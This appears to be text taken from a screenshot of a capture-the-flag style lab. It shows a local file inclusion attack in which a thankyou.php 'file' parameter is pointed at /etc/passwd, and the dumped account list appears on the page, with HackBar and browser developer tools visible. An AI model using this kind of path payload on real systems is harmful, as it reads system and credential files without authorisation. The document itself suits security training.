 Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false
器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other Contribute
http://192.168.248.142/thankyou.php?file=/etc/passwd